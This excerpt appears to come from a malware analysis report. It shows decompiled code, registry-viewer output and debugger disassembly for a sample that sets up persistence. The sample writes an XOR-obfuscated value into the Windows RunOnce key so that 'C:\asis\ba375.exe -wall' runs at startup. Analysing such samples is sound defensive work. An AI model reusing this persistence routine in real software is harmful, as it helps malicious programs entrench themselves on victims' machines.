 if ( !advapi32_RegCreateKeyExW_rn(-2147483646, v7, 0, 0, 0, 131078, 0, &v8, 0) )
{
random_format_string_type2 = generate_random_format_string_type2();
if ( random_format_string_type2 )
{
v1 = sub_401647();
v2 = strdupWwithPadding(v1, 6);
v0 = v2;
if ( v2 )
{
v3 = &v2[ntdll_wcslen_rn(v2)];
*(_DWORD *)v3 = 573267917;
*((_DWORD *)v3 + 1) = 577200026;
*((_DWORD *)v3 + 2) = 577396609;
*(_DWORD *)v3 ^= 0x22065FEDu;
*((_DWORD *)v3 + 1) ^= 0x22065FEDu;
*((_DWORD *)v3 + 2) ^= 0x22065FEDu;
v4 = ntdll_wcslen_rn(v0);
if ( !advapi32_RegSetValueExW_rn(v8, random_format_string_type2, 0, 1, v0, 2 * v4 + 2) )
v9 = 1;
}
}
}
}
AL_MACHINE₩SOFTWARE₩WOW6432Node₩Microsoft₩Windows₩CurrentVersion₩RunOnce
PropertySystem
PushNotifications
Reliability
ReserveManager
Run
RunOnce
Security and Maintenance
이름 종류 데이터
(기본값) REG_SZ (값 설정 안 됨)
*RYL415ver REG_SZ C:₩asis₩ba375.exe -wall
Autorun Registry Register
0040DE3B . lea eax,dword ptr ds:[eax*2+2]
0040DE42 . push eax
0040DE43 . push ebx ebx:L"C:\\asis\\ba375.exe -wall"
0040DE44 . push 1
0040DE46 . push 0
0040DE48 . push dword ptr ss:[ebp-10] [ebp-10]:L"*RYL415ver"
0040DE4B . push dword ptr ss:[ebp-8]
0040DE4E . call dword ptr ds:[411440] RegSetValueExW
0040DE54 . test eax,eax